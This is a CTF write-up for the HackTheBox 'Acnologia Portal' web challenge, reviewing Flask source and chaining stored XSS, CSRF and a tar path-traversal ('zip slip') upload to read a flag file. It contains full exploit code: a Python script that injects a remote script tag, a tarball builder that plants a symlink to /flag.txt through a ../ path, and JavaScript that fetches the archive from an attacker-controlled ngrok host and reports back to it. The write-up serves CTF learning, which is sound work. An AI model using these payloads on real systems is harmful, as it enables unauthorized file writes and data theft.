# Acnologia Portal (Web)
# Introduction
This challenge features a client-side attack using an XSS payload which allows us as an attacker to inject JavaScript to perform a CSRF request to upload firmware in a .tar.gz archive. We can use the "zip slip" vulnerability (opens new window) (directory traversal) to write to an arbitrary location on the target to ultimately grab the flag. This challenge had a code download so that we could examine the app before even launching the local Docker container.
While this was a relatively simple challenge, debugging the XSS payload was very tricky. It's a topic I would like to spend more time on to become more efficient at creating payloads. I believe my solution was very unintended, as the flag references deserialisation. After speaking to a HackTheBox admin, he revealed that the intended path was to exploit the pickle functionality in flask-sessions.
# App Functionality
This challenge initially shows the user login register/pages we have seen on the other web challenges. Once we had registered an account, we were presented with a simple page listing firmware and hardware versions. We can "Report a Bug" and enter an issue which is submitted to the administrator.

# Code Review
TIP
I've slightly modified the code snippets below to only include the relevant source lines. Feel free to skip this section if you are familiar with the code.
We can see that the /firmware/report route accepts a JSON submission containing module_id and issue fields. The report is added to the database before calling the visit_report() method. The database is cleared, including our user account. A better option from the author would have been to only clear the reports table, but we can quickly re-register and log in using an exploit PoC script.
@api.route('/firmware/report', methods=['POST'])
@login_required
def report_issue():
    if not request.is_json:
        return response('Missing required parameters!'), 401

...
    new_report = Report(module_id=data.get('module_id', ''), issue=data.get('issue', ''), reported_by=current_user.username)
    db.session.add(new_report)
    db.session.commit()

    visit_report()
    migrate_db()
...

    return response('Issue reported successfully!')
The /firmware/upload accepts an uploaded file under the file field and will extract it by calling the extract_firmware() method. The /review route displays all submitted reports for the admin to view. These routes both use the @is_admin view decorator (opens new window).
@api.route('/firmware/upload', methods=['POST'])
@login_required
@is_admin
def firmware_update():
    if 'file' not in request.files:
        return response('Missing required parameters!'), 401

    extraction = extract_firmware(request.files['file'])
...

    return response('Something went wrong, please try again!'), 403

@web.route('/review', methods=['GET'])
@login_required
@is_admin
def review_report():
    Reports = Report.query.all()
    return render_template('review.html', reports=Reports)
Below we can see the @is_admin decorator, which restricts access to the admin account and localhost.
def is_admin(f):
    @functools.wraps(f)
    def wrap(*args, **kwargs):
        if current_user.username == current_app.config['ADMIN_USERNAME'] and request.remote_addr == '127.0.0.1':
            return f(*args, **kwargs)
        else:
            return abort(401)

    return wrap
Finally, inside bot.py, we can see the visit_report() method called after successful report submission. This method will trigger a user-simulated bot to read the review page and presumably load our XSS payload.
def visit_report():
    chrome_options = webdriver.ChromeOptions()

    chrome_options.add_argument('--headless')
..
    client = webdriver.Chrome(chrome_options=chrome_options)
    client.set_page_load_timeout(5)
    client.set_script_timeout(5)
..
    client.get('http://localhost:1337/review')

    time.sleep(3)
    client.quit()
# XSS
TIP
For this challenge, I will be using Python 3's http.server configured to send CORS headers (opens new window) accompanied by ngrok for remote forwarding

Let's first just quickly test that our XSS theory is correct and load an exploit.js file:

We can see that we successfully received a hit on our web server.

To aid our XSS payload development, I created a simple exploit.py script that will register a new user account before submitting a firmware report. This was necessary because the database is flushed after each report submission.
#!/usr/bin/env python3

import requests
import random
import string

TARGET = 'http://127.0.0.1:1337'
NGROK = 'https://6d246fa75767.eu.ngrok.io'
s = requests.Session()
# s.proxies = {'http': 'http://127.0.0.1:8080'}


def authenticate():
    cred = ''.join(random.choice(string.ascii_uppercase) for i in range(16))
    print('Authenticating... ', end='')
    s.post(f'{TARGET}/api/register', json={'username': cred, 'password': cred})
    r = s.post(f'{TARGET}/api/login',
               json={'username': cred, 'password': cred})
    print(r.status_code)


def report():
    print('Sending report... ', end='')
    r = s.post(f'{TARGET}/api/firmware/report', json={
        "module_id": "123",
        "issue": f"<script src=\"{NGROK}/exploit.js\"></script>"
    })
    print(r.status_code)


print(f'Targeting {TARGET}')
authenticate()
report()

# Zip Slip Vulnerability

Let's now look at the extract_firmware() method called from the admin route firmware_update(). The code will first save the uploaded file to a temp directory, open the file for reading with gzip compression, and extract all files. The vulnerability here lies in the tar.extractall() method; the script allows absolute and relative file paths to be extracted onto the target filesystem and does not ensure that they are all extracted to the target temp directory.

To exploit this vulnerability, I created a function for our Python exploit that performs the following:
- Creates a symlink pointing to
/flag.txt - Adds the
flag.txtsymlink to the.tar.gzarchive and will use directory traversal to drop it into/app/application/static/js. I chose this directory as I knew it was accessible and I would not encounter any routing issues with the Flask framework

def create_exploit():
    filepath = './jamesoscp.tar.gz'
    if os.path.exists(filepath):
        os.remove(filepath)

    os.symlink('/flag.txt', 'flag.txt')

    with tarfile.open(filepath, 'w:gz') as tf:
        tf.add('flag.txt', arcname='../../../../app/application/static/js/flag.txt')
I then updated the exploit to create the archive before authenticating to the target:
...
create_exploit()
authenticate()
report()
# CSRF using XSS
Anyone that has previously created an XSS payload to perform a CSRF knows how tricky it can be to debug. To solve this issue, I included several requests to my ngrok listener containing either success or error messages. You can find the full exploit.js script I used below. The payload will:
- Fetch the
jamesoscp.tar.gzarchive from myngroklistener and use the raw data to create aFileobject - Issue a POST request to
/api/firmware/uploadin the target's browser and upload theFiledata
const NGROK = 'https://6d246fa75767.eu.ngrok.io'

function getFile() {
    return new Promise((resolve, reject) => {
        fetch(`${NGROK}/jamesoscp.tar.gz`, { method: 'GET' })
            .then(response => {
                // Fetch Blob object and use that to construct a File
                // https://developer.mozilla.org/en-US/docs/Web/API/Response/blob
                // https://developer.mozilla.org/en-US/docs/Web/API/File/File
                response.blob().then(blob => {
                    const fileData = new File([blob], 'jamesoscp.tar.gz');
                    resolve(fileData);
                }).catch(err => {
                    fetch(`${NGROK}/?error1a=${err}`);
                    reject(err);
                });
            }).catch(err => {
                fetch(`${NGROK}/?error1=${err}`);
                reject(err);
            })
    });
}

function upload(fileData) {
    // Create a FormData object that will contain our entire POST data
    // We will attach the "file" field that the backend is expecting, and use
    // the `fileData` as the value
    const formData = new FormData();
    formData.append('file', fileData);

    // http://127.0.0.1:1337
    fetch(`/api/firmware/upload`, {
        method: 'POST',
        body: formData,
    }).then((response) => response.text().then(r => {
        fetch(`${NGROK}/?yup=${r}`);
    })).catch((err) => {
        fetch(`${NGROK}/?error2=${err}`);
    });
}

// Grab .tar.gz archive from our machine then upload to target
// The getFile() function will return a File object containing a Blob
getFile().then(fileData => {
    upload(fileData);
}).catch(err => {
    fetch(`${NGROK}/?error3=${err}`);
});
After executing our exploit, we can simply grab the flag using the symlink we dropped into the js directory:

← Home Web - Red Island →